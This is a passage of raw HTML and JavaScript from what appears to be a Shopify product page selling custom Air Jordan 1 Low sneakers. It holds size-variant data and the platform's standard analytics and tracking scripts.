Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925893849","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 39","untranslatedTitle":"EU \/ Unisex \/ 39"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925926617","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 40","untranslatedTitle":"EU \/ Unisex \/ 40"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925959385","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 40.5","untranslatedTitle":"EU \/ Unisex \/ 40.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750925992153","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 41","untranslatedTitle":"EU \/ Unisex \/ 41"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926024921","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 42","untranslatedTitle":"EU \/ Unisex \/ 42"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926057689","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 42.5","untranslatedTitle":"EU \/ Unisex \/ 42.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926090457","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 43","untranslatedTitle":"EU \/ Unisex \/ 43"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926123225","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 44","untranslatedTitle":"EU \/ Unisex \/ 44"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926155993","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 44.5","untranslatedTitle":"EU \/ Unisex \/ 44.5"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926188761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 45","untranslatedTitle":"EU \/ Unisex \/ 45"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926221529","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 46","untranslatedTitle":"EU \/ Unisex \/ 46"},{"price":{"amount":207.99,"currencyCode":"USD"},"product":{"title":"Travis Scott Brown Custom Air Jordan 1 Low","vendor":"Dew Customs","id":"8110361477337","untranslatedTitle":"Travis Scott Brown Custom Air Jordan 1 Low","url":"\/products\/travis-scott-brown-custom-air-jordan-1-low-2","type":"Air Jordan 1"},"id":"43750926254297","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435"},"sku":null,"title":"EU \/ Unisex \/ 47.5","untranslatedTitle":"EU \/ Unisex \/ 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":207.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Travis Scott Brown Custom Air Jordan 1 Low\",\"vendor\":\"Dew Customs\",\"id\":\"8110361477337\",\"untranslatedTitle\":\"Travis Scott Brown Custom Air Jordan 1 Low\",\"url\":\"\/products\/travis-scott-brown-custom-air-jordan-1-low-2\",\"type\":\"Air Jordan 1\"},\"id\":\"43750923731161\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435\"},\"sku\":null,\"title\":\"US \/ MEN'S \/ 3\",\"untranslatedTitle\":\"US \/ MEN'S \/ 3\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8110361477337,"gid":"gid:\/\/shopify\/Product\/8110361477337","vendor":"Dew Customs","type":"Air Jordan 1","handle":"travis-scott-brown-custom-air-jordan-1-low-2","variants":[{"id":43750923731161,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","sku":null},{"id":43750923763929,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","sku":null},{"id":43750923796697,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","sku":null},{"id":43750923829465,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","sku":null},{"id":43750923862233,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","sku":null},{"id":43750923895001,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","sku":null},{"id":43750923927769,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","sku":null},{"id":43750923960537,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","sku":null},{"id":43750923993305,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","sku":null},{"id":43750924026073,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","sku":null},{"id":43750924058841,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","sku":null},{"id":43750924091609,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","sku":null},{"id":43750924124377,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","sku":null},{"id":43750924157145,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 9.5","sku":null},{"id":43750924189913,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","sku":null},{"id":43750924222681,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","sku":null},{"id":43750924255449,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","sku":null},{"id":43750924288217,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","sku":null},{"id":43750924320985,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","sku":null},{"id":43750924353753,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","sku":null},{"id":43750924386521,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","sku":null},{"id":43750924419289,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","sku":null},{"id":43750924452057,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","sku":null},{"id":43750924484825,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","sku":null},{"id":43750924517593,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","sku":null},{"id":43750924550361,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","sku":null},{"id":43750924583129,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","sku":null},{"id":43750924615897,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","sku":null},{"id":43750924648665,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","sku":null},{"id":43750924681433,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","sku":null},{"id":43750924714201,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","sku":null},{"id":43750924746969,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","sku":null},{"id":43750924779737,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","sku":null},{"id":43750924812505,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","sku":null},{"id":43750924845273,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","sku":null},{"id":43750924878041,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","sku":null},{"id":43750924910809,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","sku":null},{"id":43750924943577,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","sku":null},{"id":43750924976345,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","sku":null},{"id":43750925009113,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","sku":null},{"id":43750925041881,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","sku":null},{"id":43750925074649,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","sku":null},{"id":43750925107417,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","sku":null},{"id":43750925140185,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 3","public_title":"UK \/ Unisex \/ 3","sku":null},{"id":43750925172953,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 3.5","public_title":"UK \/ Unisex \/ 3.5","sku":null},{"id":43750925205721,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 4","public_title":"UK \/ Unisex \/ 4","sku":null},{"id":43750925238489,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 4.5","public_title":"UK \/ Unisex \/ 4.5","sku":null},{"id":43750925271257,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 5","public_title":"UK \/ Unisex \/ 5","sku":null},{"id":43750925304025,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 5.5","public_title":"UK \/ Unisex \/ 5.5","sku":null},{"id":43750925336793,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 6","public_title":"UK \/ Unisex \/ 6","sku":null},{"id":43750925369561,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 6.5","public_title":"UK \/ Unisex \/ 6.5","sku":null},{"id":43750925402329,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 7","public_title":"UK \/ Unisex \/ 7","sku":null},{"id":43750925435097,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 7.5","public_title":"UK \/ Unisex \/ 7.5","sku":null},{"id":43750925467865,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 8","public_title":"UK \/ Unisex \/ 8","sku":null},{"id":43750925500633,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 8.5","public_title":"UK \/ Unisex \/ 8.5","sku":null},{"id":43750925533401,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 9","public_title":"UK \/ Unisex \/ 9","sku":null},{"id":43750925566169,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 9.5","public_title":"UK \/ Unisex \/ 9.5","sku":null},{"id":43750925598937,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 10","public_title":"UK \/ Unisex \/ 10","sku":null},{"id":43750925631705,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 11","public_title":"UK \/ Unisex \/ 11","sku":null},{"id":43750925664473,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 12","public_title":"UK \/ Unisex \/ 12","sku":null},{"id":43750925697241,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 35.5","public_title":"EU \/ Unisex \/ 35.5","sku":null},{"id":43750925730009,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 36","public_title":"EU \/ Unisex \/ 36","sku":null},{"id":43750925762777,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 36.5","public_title":"EU \/ Unisex \/ 36.5","sku":null},{"id":43750925795545,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 37.5","public_title":"EU \/ Unisex \/ 37.5","sku":null},{"id":43750925828313,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 38","public_title":"EU \/ Unisex \/ 38","sku":null},{"id":43750925861081,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 38.5","public_title":"EU \/ Unisex \/ 38.5","sku":null},{"id":43750925893849,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 39","public_title":"EU \/ Unisex \/ 39","sku":null},{"id":43750925926617,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 40","public_title":"EU \/ Unisex \/ 40","sku":null},{"id":43750925959385,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 40.5","public_title":"EU \/ Unisex \/ 40.5","sku":null},{"id":43750925992153,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 41","public_title":"EU \/ Unisex \/ 41","sku":null},{"id":43750926024921,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 42","public_title":"EU \/ Unisex \/ 42","sku":null},{"id":43750926057689,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 42.5","public_title":"EU \/ Unisex \/ 42.5","sku":null},{"id":43750926090457,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 43","public_title":"EU \/ Unisex \/ 43","sku":null},{"id":43750926123225,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 44","public_title":"EU \/ Unisex \/ 44","sku":null},{"id":43750926155993,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 44.5","public_title":"EU \/ Unisex \/ 44.5","sku":null},{"id":43750926188761,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 45","public_title":"EU \/ Unisex \/ 45","sku":null},{"id":43750926221529,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 46","public_title":"EU \/ Unisex \/ 46","sku":null},{"id":43750926254297,"price":20799,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 47.5","public_title":"EU \/ Unisex \/ 47.5","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8110361477337,"requestId":"54e9ac0a-05f1-46c5-8b9f-e34a140ce660-1768777357"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"81545ee6-3899-4cd6-bf6a-06a1906cd8ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8110361477337,"requestId":"54e9ac0a-05f1-46c5-8b9f-e34a140ce660-1768777357","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43750923731161,"productId":8110361477337,"productGid":"gid:\/\/shopify\/Product\/8110361477337","name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3","price":"207.99","sku":null,"brand":"Dew Customs","variant":"US \/ MEN'S \/ 3","category":"Air Jordan 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43750923731161,"productId":8110361477337,"productGid":"gid:\/\/shopify\/Product\/8110361477337","name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3","price":"207.99","sku":null,"brand":"Dew Customs","variant":"US \/ MEN'S \/ 3","category":"Air Jordan 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
